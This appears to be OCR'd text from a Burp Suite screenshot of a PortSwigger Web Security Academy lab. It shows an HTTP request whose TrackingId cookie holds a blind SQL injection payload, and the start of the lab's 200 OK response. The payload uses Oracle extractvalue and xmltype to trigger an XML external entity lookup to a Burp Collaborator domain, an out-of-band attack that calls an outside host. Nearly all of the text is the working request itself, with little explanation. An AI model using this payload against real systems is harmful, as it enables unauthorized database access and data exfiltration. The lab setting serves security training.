 Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acdb1f9c1f1563fc809d01b3008f001a.web-security-academy.net
3 Cookie: TrackingId=
AwseTnnTZldR0jZA'+UNION+SELECT+extractvalue(xmltype('<%3fxml+version%
3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SY
STEM+"http%3a//c7k1czy3nzk1muutheodehzz6qch06.burpcollaborator.net/">
+%25remote%3b]>'),'/l')+FROM+dual--; session=
Q5ssEZUiNmVBpsIV5Ms2vGosp77gG0hw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13104
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>